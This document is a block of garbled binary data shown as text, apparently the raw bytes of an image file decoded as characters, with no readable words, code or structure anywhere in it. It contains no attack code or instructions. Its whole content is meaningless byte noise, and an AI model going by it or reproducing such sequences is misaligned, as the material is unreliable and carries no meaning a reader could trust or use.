�������2Z;���hDF���scȑz93��ɽ@�$�Q	F�]ȏb�X�1�@c��u��K�>>�Y[��+����l1��X�4fB�D
D%�"0�f��G��H�,�D�zf67}-̕��<\n��$a�ǩ�t��e�Ok����+������$��,7uai�ht�"#�	�&/��IrD��'���A
J(1�SG�;��}S���1���րa���B9�1�0Y+@���4llt��C�������Yn���[���d��`aU���6fȾ���p��nl;qn@�D�z.J��C�	�]�:���XjH�У�#B�6k�B�UL666I$�6-�^�|��;�_���K����x<�t�
�b�u�U����\�D<�1�L��(�����H2��$1~��C��:��!j�.�`x� ^�	����!r!�a�B�%��P%k���C���ݾ�)B���~LhT�1����!8���Q��%�6���6�����A���1ў�N���vQe��a2��lW��[��ln������N��'>�[O�;��}�?@��R$.���	>�A`tz���#c�|�H+yD),��P$d�t&()��È�c�αC�Bt�,�Y��&�І���!��H��D�Hr)*	U�p��I��]�F�3jI4�GR̛�t�M\*SV��`Ai%�t @�a4�=�tc�#U��
d��ۈf3�g�"Ųe�cRwU~����Ĺȓ�Ap.�b�����k*5$���Y��aH��L�AJ���i�p�YB1�&&&D�pi\��'��c�Nf
��2���;�R7$�v�r�?�ȊL�;�9�c�ۻ�XǹD.���-�<�,�����y�X�y����â�i�$T��Н@:Y�	gM��C���F:s�T*���5@9刻pƤ�����H�0�C[��]�!��'q�1&Ê��~�$g�,ǔM1��IӂL�2坖�-���+��o�\/a�C�9H��A�2z	�
��MF2iT$�F.��	��D��1�zx�0�Fjw�����N�0}� ��SYc�0L�\�@�	d�26{a������W��=����%Ū]ؙ޹�����dl��BK`������<�o�t�	;*��:�ܗ�"��uUG�F$H�-�=LcX��Y�F��ae�e��˫���`R{ �0?��YP}�`Ca�Z}�ơ���K/ �f�&�w��)�&l��;�����cev\�� S��AAZ�$�8�#�7������c��cB��\�����ؔA.�ܚ����&�	s1>F#�̮ �I#n�\?A�;�w�,�1��I�+$ز��H�?�/�0,]
ꘘ��(n�@T��.���,c�:�P�*�X��@�"3�vEf݄"O�e�2�`��>�D��*�1d���Ռ= �!�s�Z)�_TJ�^�n2�L��E�
�:�� Lf$a7�gC�ǭ�cLhB�%�F:��$H���d�*T%`E��q��4�/�9n�V~�2?cl���2�*!wo`�Ma;2F�:����t�`�f� iX,c��;C��14N��PzI�z��1��TBD��h˗���	gȂ��5�Q�`�/�A3|Q�v�ʳ����W..
�������65w������v>��M�ؿ,��|�����2����1�	�$|��5V�D�te��R�1��ttc�j!t�%���"b�rÛ`����k�"Y{#�L�'><2nD0�p@콓>»gû������C
-��f��!$�E��9��t�^A�P�[D�<��3ZO���1ю�:"�9�"��Ż��f�P("�{�d<�&�cu0�W��\�����l�R_W� �'�L��]QP�	�A%Wa�_���$�M$�}G!��Qi��,ucб�"��abr���!�����2"c���Y��x�&� ?�w��~��Ȅ`��rn�II
�i��z3�k4�h�hD#��F1���P�-������2��&�J�n!��"�#6�_�F��/�vgh}���ނ����ɻe�%�s�N���I$���X"�:K��1ю�0�Z��PɏP]�~ȩ(AE�qe� �2�M�&j��B��b�X�/�[8;	+c鸞ly�5tZd�!���\J�o4tutc��V:�0�!Q(�ւv�܄����!
z
Bܕr�I�1�\�|
�LH�l���������r��>�剳�"�Y�$�MF�C�m�Ie�m���F69!ŉ0r6�ld�Gi�|�l�G+�Ac~F���Z��< 0�N������ݠ2�ͅ��a���4�2?i\��9-,����b���,c�d�e��:���tdald�2J�����mc0���1�qk>v��	ă	�n�6��&C���lX|�#�%J��i�H��wG����n�CʇE�����'��B���d�y��m���K�W!]�]vb2 �9t��nä�=O0��B�8p����Cn{��� �2k$��y</��B�%qv1�H�A�E���� �"�h	%�&�t!���W�=,k��4�6��E�bņ��U�1^��/hxH����|����˷R-$��Ȧ�Ya ��&0r��T�H�N��,�@#�40���Cb����k]�Ah#�	܎×�v"�5
Wv3Aa������* ��mK�`�;�~�3�Fi,P�'|��[6G��(�Ցu&K���ICe�u�jy��<;��6�3��2���
RVHLB�Ri}�N)B�\YtA�N��G�cn���"�6�wf*r3��	]yp�N��$�D��c���� t}c��T� @��Si�����$��y���8ǑO�g�� �w�J�1��U	��AO��x�* 8h�9X��.Qx2/r#�)%�����}��2YG�/,�r@��̆T��b	
�-�V	(FT���
]�eF��D$�dpH��=.�8�_��Tǡ���i�n�;���8D2�Y���2��A��C��A��l�j�
��93>π̓82��3
 �����p���A)"��g#v��EAv;"m��u�y�x#�3�f�
��$�7�+�j*��dJ��I}p��.��LeY��0� L�OH��V�-����ew��Y�&� ��9\�aN~�Pa��0A"ǡh�c��JÙ��c���C#]�a|�Q�GD"p�ݍ�O );���3�������<=�:��\kH�(+������ 0�	
��!��"(P��j- ���I���ݩ��j-1"/ ����Y%�}r�0v-B0tF�[.t� a܉\6p����<iS�H؀���]��?���^������Y/��&l\yA -��y����5��˪�0r��t�J��7�>�Z{�b�Yd�F�'��M�,�9Q�<w�UaYowE��%(ػ�`2���G��� �`E�,uu&d��H�d¨ډ{H1��}�&B
ܓ�M��k���T��k=J��[���s&�'���ic�ΌΉ8�����3`�b\�ie��&'N:A���:��$���1ДD��1��#��b]�j��_�@ �6D`.�t<�����Akp	ȑ`�U&�V���	)RCB�b�NMv��>��53�tc蒑	TN��ۑ;� ���KZ��P>�]��_"0�*�*��"6�����^��pЂ/�����+��i,Fk�!6�B�!�4C���
��1�c��Y,�aqO(�"���4�F�"��A,E�t$��VtM?4`�oAPE�"��"B�\򕬮� 9:�Kt�G&�1�ƨ�c�@�\���XBv,Uz�(2M����̻��0�q"Z��RM���~:�ɠ�jV9	V7F�1 E��>NVv�*8L?�= �1ՐA�] -I��A$��Y-�!�!m����6�8�I=Svl�>/D/�U�RH֣'e�d@�-$\���"�����:�-.�P��
��^�1�c�Se�%qQ3�Z���*�1V�Y���OEVk�')�w@E�̗(��b[�"�m,�<� ؄�����z�}�������zԼ��?�nm�uz =�"I'Z��eS�m� )`ZE �δ-=��DQPIÝт�	/��;�A&�'F�5�<ܖ�NM�%M�ڊC`��-s�k�E_��B�1яD�=$��ؖSF���ZZ��֛���#Cdwr&�d��$w���b@���$�ę���c~�e��?EFK���%�部>�j�=T%Kǯ���I:B7,�,cw�A"*��U�u�� �����ߡ�o�t�aߗ$�n�χ���w�@!�{\�Z��FxG����h�5r��!�>��gDO�I5z`3�۝�se�zEъ��A���C~_�E���K��4�_Iz�����-@���U��#cTƲ��$`Cp�m�5I5Zf��c��AV �o�=F=8S�6b*�6��1��I��#��$*���Н/K���"���|z��%���6��Ǫ�ޤѱ� �(�q��݉�VI��OAjZ���k����$#��<��c���
���%���P���@�
OE�k5N���I4H�m�����ǡ�/S�g�\�Ԍtz{I$��Ј�HVB�=hT&�;�	�1�]��u���K*�����Xu����Bd�=��2J�QA��$�])��K�|��F��zSC�z��,Q��5.�cЩN��%����wD�-KB�$� �1�z�JF�
�::0?���T��T�����r�UQ�kTT�I$zJ@�
�	�:'C����3P��q������91�zUI�#H��$���.���â��̺��4tOD�I'I5l�I�&��j��CB�X�����Q��F$���'�]��#�$�,0�Xa�^�4N�MRI:'Ji5a�v07@a�-<oA��k�1�%ܙ&M�	^�4B���t6]#��15�>��I4I$�t�1��c�|�5L��J��T$oK$�0�$(Լ�Y|	p�ے%B�:��P0�2OFt�OD�MZ��C��	@�u�1���5M��j-.,��'���Sڪ�E��M���a�IԒu����S���9�ɕt8�$�H3���ѧ��@�*��	
�`�^�w�tDt�Ya�t$�ΖC�X�|��������Q�&6��`bx6���:갊D��4�= �_䘓?�b]�ؐ\��y,���U�
:{�$�ș��a=ð�"4�4�OTR�Q�#�l.7�� P>PH��YzC&�"���0T��.�p���L���$�B�ձ�h�{��ɤ��k4-�{�#1`�iz�B�^n��=ϲ��C�壇�Hhn^N�=���t`<!�o�g tjs�pl��@��w���ԟ�O&�h�ɑW�bi$��4�f�$�I$�ͮ4��������>�k���I��� �;�0)R����0���0���	�:s��0�]�2�d�M$�I��M��|!�c��o�D蚾�R4ƹ$�rI5���ru�I4�t�C�t�2��1I&�I'e�G�2ff��X���~�I�$�I$�I$�I$zԏT�GY$����M��I:W���@�/=y'L��I$�i4I5$���Iҫ�1�ŦI&��*����$�$�.�n�ݘ��H�G�R(��:���      0�e4~G�8B4���/�? ��x�l1P�FQ h����6܏�;�+��@Z��A\�������Ҋ*� ���f�B2;�$\�a�g�R��L�@R�#=+���c  S�9]�0�$
f=@� l}F(�G�i�Ũ�4��h�B  <!�+G��fQ_8�  2X0 ����G4IO*����<�� ���N���Y��  	`�҂�D�� �T�d RC00�@{�@Ӊlu������C�
�<�H9�J(8� noVmZ��K�%��"��C�2r��q�x�� A��@ '1�WRM�4�jwN��@:��E�v��G�� @� �Њ��8q� ϖ͝��Z9`	hjJ*3�׼��W���F ���M���.?��h�-�jB�⢳}ծ"A����2 �5$3	Py�(���+�I.~��@���ٹ?ı�j�# �@I4�a ���>1(�-:@@^�8�ˤ���[�(�'@23ңu$���,�� %��#a�?$�N�l�����"0=0�����D}�(f�C���~�gN�*@�BP�&Q���Q��� �u��L���y�1=Ɂ�qZ�o��}=)4S���@��� �߷��4�*��M�
=�0�RЊ*�/�M:�Hp�L����9Kd�%*"�Q5��X`�g�������� � /T	�(�ځ+��6Oe�z����-���#EǊ� �h�N 'Z�� 2����#� ��&����8���CX��2!~���pz�=A H�0{,bU@Q�?�ۜ��_�iy`N�(��0dC"� @@(Aa�	2 *~o�/��m�Z   1�j^*T� $(�H@+X�Gi�O��t�j�;Eyؘ�)� b�8=��  ( Qp ��:	P��E�T�Չ-�C���e���� �`H# ĉ J(4��H��\�-6UЉl!*���(�"�u�       �8�r�L.s I�T���~�
 h��0�o� � `  0ԉ�(*ZF�JI���ɰ7�����1���    dj��Bʆ=������BH��j�C*��H 0��@ qx�R3)�>d���|oL��`k�<�1o0�H��,$����D�!��`D�U�%�)�+�@Hxz���   B �A�����)'�8�yB�@�)��%�1� �W H @���)pA)X�a�� Q������q8(p�q   @�����9vb�����u�aVArβ%�ԇ�hњ%��J    �P  �o����O�C�d"��$������1@�BA0a�H P��A&A3�b��>h�-��x_Y�
o�< l��>�(0
!BN�����2�Fk,��9�UXm �%B�l�J��M�4C�D�J �  ��!C ����o�:���5h &����D �A
 �a0� �&����#d��NS{f�r�$( 
*f5�� � s����+�xȈr���)Ɋ`���wkX�@�`IDĥ�~�ȲTPf?�?���QȠ��� ��h �� ��K�?Mdr���b�F\^#ǃ�E�  " @�� G�����qC	Fd_��Q}w�&8���33�) ��j�2 �P�H�
+��>�0	 "d&�����% � *1JZ	!T~I<KXN4���Kܒ�
e�	�`�H<H�<��� K:�!u��8�> ���h��..0���D��  d���\ ��L��D�cK�����7�s*0d�A�C
N#�w� � $� 4����E�l�T�C	�� �X% ���CL�jg��F�q ����U����p(�R�|wk $
��05,|t��������=fW�~�(<���� Ԝ������%�)ި���T�zd d"y�@�La�rb "�6�i�Jqb�}�g��S��QlDo]�e�O7L���% Y�rȞ����XaL���Gu�����d��*]k�w#���p ɚCȿ�	6ܚe����UX;?�ABH(c!!��x!0 
��q�
il1�s/D}�q��'��Pl�t����Ӄ� R�0��z9~G/p��k3�3���#�If$�޹S�  	�C�}�� ��~fMj��':�C�G�~G�$�k�ɳ|  n �N�� �!�dգ�f��ā�N��0�� *�D � ����qq�&b��n"��-��_tXE�� �!B�"#qA
l�؆L�٫6I�|=�%����P�U�9�v���	D+q�5� ؄���2���:��|���q^`r��k4
 Љ-	B/�bB�Y1����S�>@J�e&B%�XB"0��Ȱw�,3$6s�H�PX7_8vрK�-L�>�2��A�A�	��0g
*]�i�:���q�V1�Nd�uE1W��Ɇ�tN����o�tq�e"����@�����NF��hV��)���vPp�  � $��y(]pII��c0��� �Q�.<�[ju��}+�D#9���]c?<���D5s>Hߒ�0�/ؚLoq(� �
��-�,�⟳A�{,/\�����})ƭ��?��*	I��|�,A���� ��Oń5���e��j�>�h L  |���t*��"�Y���h�1 Y'�����(� A��L[<��a!TAOd��$�7$���$�  $�0 ����B�ƕ�=(�hVY�8(J�FP)ޜ� 0<I$ �Q	4B��:V�å2�3.��;��~��Z��*>*���Sr(��iOL� m����� ��ߎzX11��* ��,�wѐ����?C
��?l0�` ��^ls ��QǄ�v� �;���8\���C�JP*$i�D����$� �0ELG�INl@���l�#%�\
��a0���Hr`&jEc8ӿ�4&/�7����i��@K)�js'�� /�:�>RՎ�. }��D���@8�����9��8'���Y�Q� n�  cK�9@���RGx����V;kcP� ���B��� : �� !��}�cL<ķm>�L�q�c� �:Qp �� %        1 !0AQa@q��P���� ?�kL�}�=bq~%���1�|!	��4�'�O/��,��ǋ�J�&�(���?HL���V��~Dhغ�z*l��.���m\_�1�Ǭ�:4Q�M1���(�-r�'�yh~U�C�Lh�qF�脆�$X'��'	���/F�~�О ���� �D�<=��M�鳢	a�yc���>���+Bi��4[���c����B�����c�1:.�i2�t�#(Ph��$��.�B�ŋ�������ft͚:�A/DogK�'p{aepl��j��c��OLx|��q�!�a�!6���Ї���.x��I�|vS�1��FkX�G���"{b_ֶ,6apB�n!d�KHk�&X����Ō~fw�)m�H�l�V O��xƭG��,�/��:������apG�*ĕօ���Y��ſ�"�h��>/����DL��g��(HF+���%��GJ�iʍ	ۢFذ���\�JR��yO|D!a+�i����E� �pBvCiJ):b�Ǉ�ag��_�'�6#��6qB�n��X�PS��
[�Ǘ㸆Hw����_
"�Bۑ2��L��S:��/s�3jŮLy|�g�����B��[�MD_��*�LU��=�J����1�!<����,td�c^
#�8
%1�Xyc�⸢�a3	��3Q�������h\X��a�ߚr�!��A
7��{špc4,!y��%DݍM�����a7Hcce�1�Ԋ�c�!re�y�n!/��F=bP�pN�h{�(���i�Yc��,��g��B�)D��Z���X�1�ѡ�tũ1e�/�\=��C��<̴�1�4J6}?
��q\�����^F��
}�Ѝ��1���!y5� �1JQb��lw�!�4� ���ǉ�B�e��.	ص�R�]�)K�(/�D��4A0cμ4���I��	7�Z���UxGF��M~�co:R� �}\�$�F�q�Q�R�B�7�c��J\җ��]Iٍ{�.)*�����c_���5��6/�@�C���������	��34��'��K�-����ID��>CYx�I��'$�E�����|f��L�NO�2j�Ǒ�hk�	�xZ���n�c5����BW�!��e�Ƹ��<�yg�+Ba�b"3�Ct<QhN�>Mp�'�%�x����9=C؜i��ƍ�9���8*\�Q2!���ѹ�>��43g���=�g'��Y��d���jƎ��A&�,��,��I�7���h�N�P�1'�Bfa���b��+�$��?Lc�cX��yxc�	�>���X������1�N�C~o/Ƴ3A.ѹٍ8.��D.m��hx��B	a�c��U���Gf;./^�Z��٩,<���Ac5;����hA!pc���1�]�|���<K(������.M-�h����-0��a$�L��x�BI�����'$.-��4]�X{G�b�Q{eCh��3�:�=�C0��g@p�1v6�hJ��L5Dl=\0E�R�����Ƃ	�C��1�T����犁Xc">E�4'���N�.k/|#bP�H.�q��c�k��B�����k��!gl�;ѨעO�#��H2Q�.AoDoa|�3о����X�B̨�,�vGBLR�?�HO���h#�!A�b"V�����C���E��eacl�Q
F�cCvp@m�r�ItB#b+�`�������(^�ab������Й	��%t$��]�l��c�L/v���T��DȐv��N�ؓ�CMo?"4��n�X!	�ä&K�h�&	:(<H1�`���� �0��l!<S��!t.Ƅa#c��������XV EBy=eiK���$bF���l�,Q���XCe;G,�Αb;l���.Rm�'
\�����f���cNG��<,��X���RǰS���b%��=H7�ha��M�D���4!.(Mz�h��4Q�蕎��� �!�`����a�NW��;0��O��r�h_eD � ��,E��W��+̢C}Ab�����Q�� ��4ֆ4b	1���µ�woD�А��x%p�{��XX}`��ƨ�u���	D8�1�R���/.�l���_,P�`��ͨ�tB���H���
$s��!�=�!�N�X!a[.���xhv��#bQx��d����sF��HM����Ą�$n�pc����ڳd�3LJ�S��)����4�^B5xA,xc(�8�̉�l������$��;B4�f�y�K�K�ศ��Q,�X�<7��,_�	a�Gtœ��
8��sK��\\��k+�BT�$1�b�������\���B�pG�c`�b^���/:QlY\삓�G��xcňNۯ�⇘A�	�\,,!vm���2�|�l���V7��≔OoF���D*��hhc�!�� J\����;'�f�	�K��� �o����T����'��1�^	�'�B��!��	�y���� � ��� #        !10AQ@aq����� ?Ȇ�o�5~eՋ�ŏ�$!}k)
������$x\\��_!}��D�M<�}�6�Ə�\>�b��{�e���?؟�H����x>OW�W�����"#^��諬�������p,_&�=ƅ�7þ��Q3�:O��b�/�s��O��?��ȏ�*�;at���yҗKҼ1��'���!|�b�8J'r�M�~!�HL�<bqz� �����H�	ߊ���ç�!q~��HK�ʤ<#�ǆ�T�ucE���P��B���^�A���ǒ�4$U�W�Bd3������|���HXR��~�"����ǯ�h����bΨn؅�_y���o�����ǯ%,�и���b�p\�6�7¼/�� a6������|1���t'���!qB����5��[����xǞ"��CAI�O��z<���b���l�-5�6<cH������z������A���X�q\�y�$���P���|!�t�'�S�8�ld��1{�������P�$��²�Y�>�]?x2�KY-�P����R�1�q"eS�"2���c�%E<&,��3��!���j��1��R��-: n'6'G�g���+��O#D�i��|XǗ�)J\�)y1鮨�Hľ	�N�����~�LBŏg�x��A��L���cq�,B�Lc�>/]�L747TJ�At����n-Z��9͌yu�H� p��#�� ��"�ga�P�c���c���s� �w��H<hp"K��\x�豈�=j��c�|�x�GE��*�;� �#�R�Ezǌ�X�.lc�.�׏'��b���BT��(���B�1�|V�Ll|[����2�Bbf%�&�шB�=c��lc|�Ή�OE�H�Po�j��h��!sxִN�&�n&Ą����E�DbC~cqQaz!���Bj�R��}�!,m%Y_b	2�R-�ȶ2�����gB|�=̝�)���A$A"�����!=\�2b��>/�g�r!	�]r_�loOB�!�'�pc��1�Bbx-�0�ݸ��-�W͗.��&!�տ�F7b�B���/�k�A��|��B�&]�~��� ���I0����~/�'�͢�'HB�\(��)Jx^��3�$,������.Ҕ��c��J˷f�~�Z^�B|۷)J_���[C�
��bG�,-<uB���yR�x�+�2�A#*B���M�O��b�u2�)J_��ŋ0�y�y�J7��6��B��A�I:Qe|���Y�|L�2gT�b<	�	��V��ǯ�����8'�Bbb<e;"}�'���� ���hh�<��R�u}�1򧓪{������"M	^2�aW%��Lc����X|��F�h�!x�Q�O.[A�c��'��7��w!o�&���>����1�L���^H�cˉߣ@H������6���%
.���Q�X�c6S�����E�IFMz�g���ę9#�|��/ �HP�܇�
�7���E�	%��-�Xj�A6�����ǌ^�ǨY� e�0�0����tܓ�]cw�xǌ�~�����6�mU�:5��<H�х��y3�9=z��3��s�� �������UB�*����g�d!��p������Y�_����)�ݨ��P%���<��c�F�VU?�VB�!1x*����^k=���&S�Q���cm�(�1�4,cx�'qq�!3��c<k�M�b��W��4ex�����{��$!v����Ɍg���^�Fo��Ž��N�5\}	7����x�=�����uC�F��2c�Be���D�bQ�a�.�>ģ&>�eEE<�|^a�d��(x#ұWD^��"�ב�C�Kܓ7�4�J!��5��B����4�r�	D6������h����ON�����_��?&,"��x	>4��p��*D�D1&���4��?�N)��i����'��b�S�X�BF��Ꮐ�F7&��bTQث�/gg�%Cw�M�h3)P�����#���)D�N�Qjmx:�Y�π�%X���ؐM1�[�����&A~���E�E#~�x�I��~n������xe����1Z� �Q�N��ۉn���l}�_�LG�#�x�� ؆7�xxB�v>���Ê��lzNM��Oѓ�5�=g���>0�o�N��D'~���b���M�RQrm��	B$:ƒa�����F!bو$KВ��� ��x���	1��D����ٞ�0���ȏ�ZŊ�-��I�.S��O�d�����!8<�1��<B�ANk�2p��[	��x/��bŶ�#w�HO�'	���CcB�.��K�>�L�!B�a1��3��{q��B�ಖ�v|!A*$Na>��cw��񗡋���o�|f���Ţ��C��aE��ПX��x��.P�)�92�����!k�nt��L���b����H�A��O��Q2�J?�������B��M��9��!2kF4c'L`��_�u:h�5�� �1x�L��Bd��L�u���T��O�JR� ��H�/��/�R�e���!q�� )      !1 AQaq0���������@��  ?�a�P�#�Yw�U�{#Ƭf��߆����!;�ns`[(V2�ŋ�7�ˋ��,X�?P�G��ヂ�8�ɋX�za�C�`��t�� �iB���"���N ջ�����A�C��	\e�;�\�91��Bv��@q��8�,qqpX�@����t� ��=�F^o0�(- �����\~�ػ������+�������ȱbǡÇ��0B��8�8�<	}�,X���C!`�0f�Z?�WhP8�q�/��$�'�k1�#��ѯ����P��h����3��@e�rc��C!�q�CX�.g,X���!�!�!���p��`�$tx�ӶĻMǡE��߼�cZg���ͲN�s��Q]�CFVԡr^^�L@8�81࣎:+�8�!��!8t��ɒ���Q�~� $�>5�#ov��칿��9����P�P��1�&S��}̣F��Z�O��9_܁Ǌ��^��N�� �q�q�pzWq�,X��&!B!�Hd{EnV��H�6�x�A/`b��y��S�f��7�~H�W�`�0�w",��%Dn�z^E��z�c�_ӭ5і(4��c#0088��8��qqq�X��ቇ!�K�)y����(��p�}��Bi�M<��3�+�u��;;'���$sK	�Rh~I���D�W1^����o[q^Qqf/&�uva�i_��0B09\q�qGQ�\��Ǌ���`�����{�'�^I����k����&��
H���j�HI��rK�Ƹ�LUc�a��%Ԯ�ܛ��� �0�Ѳ��"���tz��W��.^�\�0zQ�Q�������IB�L��c�,��el��Ӊ#�e����<û�U��dŮ��h=@�<���`�~Ҝf�0zi�W�n�/݁�^V�b�@�yX�MTX6�k��8�2������0`˃1��8��8�.\X���p��=aB�:ė)LzH�m&XZ!�K�p�i���rE�I��Ő��L���K��\�u��y����)����DW7��8��:�][AY_����?{���+�0e�2���y���c\X��8�ŋ��pt���?��)y;���n��C�Ӧ.�<����(za��:Όk/��a�S2�lmՎ�vDݢ�Q?2�����+Q�o�D5؆�F�)`A���$�H����}7TQE`�c�,X��z^���C2@�.\ݐ'�|��,5�'fҩZ��w�P�{���&��B��]���3ϙ�]�!F�-@7v|�x8�;�!�g,'��^�Q����9x��.�A$�tG��oz�^�`]l�5��o�F۔`�ط�[;o��
\\��|e�'8�ŗ._C�A�����f���=mC/�u�{F�/#�18����܂-R ��D��mh��;P&hW�6�,SK΄�c���g}�Yp����R�.^\����I2�-p"N���3lWO�.8���uQ��Sv퉑u�q/��c�挦�=���~��y��|J�zN�U���qbŋ/�w��02�%C���1�{b+���!z�w|#�j�9�I\��3�"�x�0�v�nq�=�B�iD�_�� �]���IhG���F!��c���U'���V��ʧzF^{X?3�#h�s�����F�y�#�y�os�f_c�1m��p$K�����8c��8���b�����d�@���PٿKX�C�A�1!vH)�����*B?�Nʶ��)vy ��u0�p�X��Dy~�H���� R�0[���U�����R�p>	z>����Xˆ��ל40�g1+�ǋ�{�	�J�BlZs.��Ǣ+=u���w%��^��(� xcU!]��`��*vN�2�ŋ�ǃ���B�@D��.6-{���f?/���;
0{�Yݗ+Պ�0vI�v>�#��7�RugȅU��LwΑ�����1�jE"�����*�٧Ǜ��He�1yX�9,x�#�C�2��h9Z/�*��rǽ���/��ʝ��k�
�0l[�N�g���Vl����_�cȸ8���@!�!��ŋ�Ϻ?�q�n�7���:���xbx�DH6�~�������Ik8�]�Egv�7�����8�nͧ؅/f��7�����^�_S�ŋr� }�ō��kM;�C��+���~�N�����#C9F��J�g����l���g�N=��%��y�#PpX�9^��0C��@�C�F� O�Z�` .��R���M�Nc�A �p��.��/��"V��pOJ v#;T�\E��mp����j;�.���1@������#����"���e�]�[�������`�ÆV���!O��=yS���?:^E]xd�Ɏk�/�ǽ'��,e����!��!``C: ���b�k�.�_�q�LR���!Q���8�q��Gh�������t��MQ�M�j�Z�D���j
�cH��m�l,;��B>��"�]~"/�8�_I�x3ƯA��
���X�0���"��y�A5)b'>��J�����cA��隥�*ܟ��v�u�C�ŋ�._�'```@������5��3�^Tj��
b���XWj�0�P�'�K���apnX)�����#�Ux����Cŕ
x���Kq��^��� ���z�<@��p4?r�o�G;���!� ��CBݑ��q�D,dQ�d�c˂� �2Њ�؀��/Ǳ��Q ���x�0^����\c�Ǡ�&:d C8"Fh����t�rfs��.dL?����៟����D�X��8XA�S��/G���б,<M�N�:��88���SkWz���囖}���Ѫr� 1��t �v����E���O�Mv�;������ӗO�����&M������%�i��-/�\�q\��!���:`ey�	�Vgk� #��m� ����Cw�ī���0G��ܿ�- �A�mۂ:����.�q���W�7�I��3�=CqMG'߁%Vל�Z�n	�X��]k�����s��r{�Cr6s;��j�f�n�h4^f��;N4��G�s��
�d�\�����`B�XYx'��� ���><��L�Q���R���jh��/���a��Vi�xÒ�,������І:�V,qqN~s�\{J'��*��Q�o���B8JC&�W��~k_g"���Y��s`4��CG�d�t�a~\�Z���5 �.Hb�`�:A��B.,y˂��-�~j/."$�<r�\�f�q��V�Ų�)��U%b�|>h�6�����#��l/������_��Wiٵ.3��ׇ�Ɲ�8���3?�ǧ8���l����#Sُ5یq�4E���bW��n���o�!�p���\=7�!�`@�@�!����,w���,�9����!B��!A�d�%���B�#z�h�����ʂ8#���8qǖ\X�p�O�/�~�t�G�=��~,������`�f�f��;�!��a��#��܆ZU��x�>��f�g�%#�Tk�銮{<`Ʋ�?$&��pb��$��2`C B	qc��rc��G!G[aUOk���~6?4�W�AQV� So�gx�N��c?��q��q����@JP@J�RqϛR��^�3K(���^�I�o;�ZF��8n�e�mG��W��3��^�|�5y%�Z�!<f�zO/�������}7�p� �B!VY�/%;��(.W�]H���8i�^����,��C���c���rpa8�b�+���b��6ʵ�H��sˁR7h�������'i}�ㄭ�X�q/�xy����}�z�{��'�����p��� ��?1��d��g�nj`�p^��!�!�B�! ��N��i��3Yy�8��_�c~Lo��C�!W�C��)O�`�2���8�Z|lY��Ñb�O��#����ub�ZG��|v���9y�sp7��	
ol�JV]�v��2��G��u
��G4-̧���!Z"���ǽ��ߕK����=3��M��<�dv��� ���B���R����,z:FB�`C!`�8�� �I�_b>�����Y,7$����kn�b�����ZG��|QHp1��ŋX��U�C7��j�*��b�;�H��U��%����(�5�ϐ#�}��wnoQ�Cg������8��N���W�̡�B*
��v����OO��7�>Ir"�0l���@�a=��U����63��@!����K���h�a�%N6��l#/+��7�!�m|�D�q�!!��4U}��{H)p��y�d�`A�pr�<dY�|�D:�*u�a5$��2cq­E؇QiNx�z�ǕT��Kd��`�������^��������I�IR7/oL��mޣ�L�S�QG�~���ར������BC�I�qzxY���� ˿!�:��6��^ ����(4.�r�f��08,x�w	Jn�$�;���{>INz��n	I��j|g���Ӹ1{�H^���I �1�����{Op���35 ����X�����6�m�g
��Gz�C ���mi�:�Y��]��r����K�<VpD�X!�4���R����H�#t�g�_�W�&��/ȥFǄ��J�m-�q��0-jw�'���vE�d:^ЫW3n��;�)�v�ԵZOw�$w<꣇�x�_�`C!��@e��+�h�v���	�T>w�H�����ȴ|<p���w'���
��B8���r�\�Ëx��fE�1z#��~H��[�Ɩϐ3R]���ۀ��M��Wr�wd�ja��QT��鉶��6ҝ�λ��EV^���ZH�^��1�I� �d!���N1�[;F\�SrY����:i��:U���T�$���W��W����?]!?����q��zE�\ݜ�q�F�,����Fn�៲	��q�R�­��@���u�g����JN���C�K/���e_>V���+{ap��8h����_�Q�����������p~��u�t�L"&&#�_�Y�3�gmb֘��{�~�
p�x�����·�r���%/��Lb+�U]�C���k.���H[�9y:�ed4�	���o<�V�~!\v�~ׂ�h�����q�ꆚ~X���Ź�D�G@!@�����3X�����g�ؗ��!v����?���~b���"�J%������0t�!�*J�+H�
��_~#��0��B��'�0���T��F�@Po�1߫���q|���U͋���E�
���4�T�;|tGϱ�j���s��àt����e�<�a��,0�	{G�N�:K�'mGpbWwE!�{�m���D!���o�{�`���C��yokj�Y���"�a;m�,B3�{��(y#U��)v����gw���0.?!io����fǰ4G P��c�*jH��>��xd�0B(f0:D�{@�WHV	��sL0�8["bc��-a!�/�Q�8���{�>"�ߜ���������x�X�xAS+0��#���-��|q�ƾ�"�mA�tM��N~�H�N@�;�W�5D����/Q����C!�C*V+%J£,�a�z+9�AN9��T�G�v�ű�=xG��}�p�!K��5�s��;H�K�uj�H!Qs���u�R�v^�#�1����B2�@�Lԩ].����ϲ˝f������B.��ǥ~����V��H�0}���.�x�0���9-��>&�a+�8�[����k��h{�~�:�[�3�zH�K�`t ��*ˆ=a��!����xs��y��a�^��-?np��!F�{h'y��B��ˤ�#����{��`{T��5���v�7�ſ�T��B @�@����+������`��|GW��5��<i)5�����$� �����n�k�e߽EsD6�`�+8�6��1K��+���B>�C#� ����bD����I�b�0�ַ��#�!�z'����kyp��k��'���t!�v�u��2\~�1�C�C"D���z��Wѹpa0�+6w�x�M��C��>X�jo�`��X0��	?u\z��T�~Bwg��_�}ɷ������#� tB!�t9�W/�z^��:G7.X�ߞs��,��P#v� q�1��Br�t&���t���(�<z0�Y��N��(� ��7IRA�E��M���ᢾJ�(�b2p�!��08����L�N����57���>�ҥk��;� �	M|����!NR���iv}4�y��a�T�z53����d%�%�����NԸ�c������w��G+z!��@2H�G�\~����˗�c_�� ��	��o،���n�4��k> ����è��.)2
OdD�HL�ǟ��Ori��~�H_a����C�1V��ю��3C��n��S�R��p�.\��_�EO�'� :tEXv.K�"��4�b��� f��d6�"��B����1M���!�"[��=���G`��@*�ɦ(ԐK�ښO���¿i�"�``eg3�CY>�����pq�K��2kf��� �Wǌ��n'��Ծ��]�	�+bbc�D@��o !���e���{�A��\1���^���c,���q2r`C1 �?�E�=B~���Ȁ�z>YY���0�a��;fv�H��!�HXY~	Gt!��G�g�����������9���H����ӥ�w���C0���'�0��`��C��B9{�CG��.���dъܤC���j���I�Xkd[�od��`o�'�w����;�_�y��6��3�0:Є10:�	�gѿ�z#�O� ���M���H�9D�&1�g��P@1k���۟�	U��3���uu'�V�.Qg$A`�K"����Wf����G�P:�10:�y:�?B���ǃ�
